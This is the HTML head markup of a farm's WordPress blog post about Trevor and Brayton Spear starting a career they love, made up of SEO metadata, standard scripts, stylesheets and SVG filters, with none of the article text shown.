

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nanuesfarm.com/starting-a-career-you-love-with-trevor-brayton-spear/
body_size: 10993
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>Starting a Career You Love with Trevor &amp; Brayton Spear - Nanue&#039;s Farm</title>
<meta name="description" content="Trevor and Brayton Spear own and operate Nanue&#039;s Farm in Raleigh, NC. Trevor recently took a step back from his contracting business to do something he really"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://nanuesfarm.com/starting-a-career-you-love-with-trevor-brayton-spear/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Starting a Career You Love with Trevor &amp; Brayton Spear - Nanue&#039;s Farm" />
<meta property="og:description" content="Trevor and Brayton Spear own and operate Nanue&#039;s Farm in Raleigh, NC. Trevor recently took a step back from his contracting business to do something he really" />
<meta property="og:url" content="https://nanuesfarm.com/starting-a-career-you-love-with-trevor-brayton-spear/" />
<meta property="og:site_name" content="Nanue&#039;s Farm" />
<meta property="article:section" content="News" />
<meta property="og:updated_time" content="2022-09-29T15:13:13+00:00" />
<meta property="og:image" content="https://nanuesfarm.com/wp-content/uploads/2022/09/freightfarms-interview.jpg" />
<meta property="og:image:secure_url" content="https://nanuesfarm.com/wp-content/uploads/2022/09/freightfarms-interview.jpg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="500" />
<meta property="og:image:alt" content="freight farms interview" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-06-21T21:00:00+00:00" />
<meta property="article:modified_time" content="2022-09-29T15:13:13+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Starting a Career You Love with Trevor &amp; Brayton Spear - Nanue&#039;s Farm" />
<meta name="twitter:description" content="Trevor and Brayton Spear own and operate Nanue&#039;s Farm in Raleigh, NC. Trevor recently took a step back from his contracting business to do something he really" />
<meta name="twitter:image" content="https://nanuesfarm.com/wp-content/uploads/2022/09/freightfarms-interview.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Trevor Spear" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://nanuesfarm.com/#person","name":"trevor"},{"@type":"WebSite","@id":"https://nanuesfarm.com/#website","url":"https://nanuesfarm.com","name":"trevor","publisher":{"@id":"https://nanuesfarm.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://nanuesfarm.com/wp-content/uploads/2022/09/freightfarms-interview.jpg","url":"https://nanuesfarm.com/wp-content/uploads/2022/09/freightfarms-interview.jpg","width":"1000","height":"500","caption":"freight farms interview","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://nanuesfarm.com/starting-a-career-you-love-with-trevor-brayton-spear/#webpage","url":"https://nanuesfarm.com/starting-a-career-you-love-with-trevor-brayton-spear/","name":"Starting a Career You Love with Trevor &amp; Brayton Spear - Nanue&#039;s Farm","datePublished":"2022-06-21T21:00:00+00:00","dateModified":"2022-09-29T15:13:13+00:00","isPartOf":{"@id":"https://nanuesfarm.com/#website"},"primaryImageOfPage":{"@id":"https://nanuesfarm.com/wp-content/uploads/2022/09/freightfarms-interview.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://nanuesfarm.com/author/ewhg5wlwto/","name":"Trevor Spear","url":"https://nanuesfarm.com/author/ewhg5wlwto/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/9564f23b63ca414e818ba030ef57c598?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/9564f23b63ca414e818ba030ef57c598?s=96&amp;d=mm&amp;r=g","caption":"Trevor Spear","inLanguage":"en-US"},"sameAs":["https://www.nanuesfarm.com"]},{"@type":"BlogPosting","headline":"Starting a Career You Love with Trevor &amp; Brayton Spear - Nanue&#039;s Farm","datePublished":"2022-06-21T21:00:00+00:00","dateModified":"2022-09-29T15:13:13+00:00","articleSection":"News","author":{"@id":"https://nanuesfarm.com/author/ewhg5wlwto/"},"publisher":{"@id":"https://nanuesfarm.com/#person"},"description":"Trevor and Brayton Spear own and operate Nanue&#039;s Farm in Raleigh, NC. Trevor recently took a step back from his contracting business to do something he really","name":"Starting a Career You Love with Trevor &amp; Brayton Spear - Nanue&#039;s Farm","@id":"https://nanuesfarm.com/starting-a-career-you-love-with-trevor-brayton-spear/#richSnippet","isPartOf":{"@id":"https://nanuesfarm.com/starting-a-career-you-love-with-trevor-brayton-spear/#webpage"},"image":{"@id":"https://nanuesfarm.com/wp-content/uploads/2022/09/freightfarms-interview.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://nanuesfarm.com/starting-a-career-you-love-with-trevor-brayton-spear/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Nanue&#039;s Farm &raquo; Feed" href="https://nanuesfarm.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nanue&#039;s Farm &raquo; Comments Feed" href="https://nanuesfarm.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nanue&#039;s Farm &raquo; Starting a Career You Love with Trevor &#038; Brayton Spear Comments Feed" href="https://nanuesfarm.com/starting-a-career-you-love-with-trevor-brayton-spear/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nanuesfarm.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://nanuesfarm.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='hello-elementor-css'  href='https://nanuesfarm.com/wp-content/themes/hello-elementor/style.min.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css'  href='https://nanuesfarm.com/wp-content/themes/hello-elementor/theme.min.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='https://nanuesfarm.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.16.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css'  href='https://nanuesfarm.com/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.7.7' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://nanuesfarm.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.7.7' media='all' />
<link rel='stylesheet' id='elementor-post-22-css'  href='https://nanuesfarm.com/wp-content/uploads/elementor/css/post-22.css?ver=1663875204' media='all' />
<link rel='stylesheet' id='elementor-pro-css'  href='https://nanuesfarm.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.7.7' media='all' />
<link rel='stylesheet' id='uael-frontend-css'  href='https://nanuesfarm.com/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.36.10' media='all' />
<link rel='stylesheet' id='elementor-post-618-css'  href='https://nanuesfarm.com/wp-content/uploads/elementor/css/post-618.css?ver=1664464394' media='all' />
<link rel='stylesheet' id='elementor-post-88-css'  href='https://nanuesfarm.com/wp-content/uploads/elementor/css/post-88.css?ver=1664461496' media='all' />
<link rel='stylesheet' id='elementor-post-101-css'  href='https://nanuesfarm.com/wp-content/uploads/elementor/css/post-101.css?ver=1663875602' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CQuicksand%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.0.11' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css'  href='https://nanuesfarm.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css'  href='https://nanuesfarm.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css'  href='https://nanuesfarm.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css'  href='https://nanuesfarm.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="https://api.w.org/" href="https://nanuesfarm.com/wp-json/" /><link rel="alternate" type="application/json" href="https://nanuesfarm.com/wp-json/wp/v2/posts/618" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nanuesfarm.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://nanuesfarm.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://nanuesfarm.com/?p=618' />
<link rel="alternate" type="application/json+oembed" href="https://nanuesfarm.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnanuesfarm.com%2Fstarting-a-career-you-love-with-trevor-brayton-spear%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://nanuesfarm.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnanuesfarm.com%2Fstarting-a-career-you-love-with-trevor-brayton-spear%2F&#038;format=xml" />
<meta name="cdp-version" content="1.3.2" /><link rel="icon" href="https://nanuesfarm.com/wp-content/uploads/2020/04/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nanuesfarm.com/wp-content/uploads/2020/04/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nanuesfarm.com/wp-content/uploads/2020/04/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://nanuesfarm.com/wp-content/uploads/2020/04/cropped-favicon-270x270.png" />
		<style id="wp-custom-css">
			@media only screen and (max-width: 1024px) {
		#menu-item-729 .uael-menu-item {max-width: 140px !important;margin: 0px 0px 10px 10px;}
}
.elementor-88 .elementor-element.elementor-element-d3f3b62 .sub-menu {
	background-color:#18416f;
}
.uael-nav-menu-icon {
	margin-left:100px;
}
.elementor-88 .elementor-element.elementor-element-d3f3b62 .uael-dropdown.menu-is-active {
	margin-top: 32px;
}

a {
background-color: transparent;
text-decoration: none;
color: #306095;
}
.uael-nav-menu__align-right .uael-nav-menu {
    margin-left: 20px;
}
#menu-item-729 .uael-menu-item {
	color:#000 !important;
	background-color: #f5c437 !important;
	border-radius: 12px !important;
	border: 1px solid #836714 !important;
}
#menu-item-729 .uael-menu-item:hover {
	background-color: #e0b22d !important;		</style>
		</head>
<body data-rsssl=1 class="post-template post-template-elementor_header_footer single single-post postid-618 single-format-standard wp-custom-logo elementor-default elementor-template-full-width elementor-kit-22 elementor-page elementor-page-618">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a class="skip-link screen-reader-text" href="#content">
	Skip to content</a>

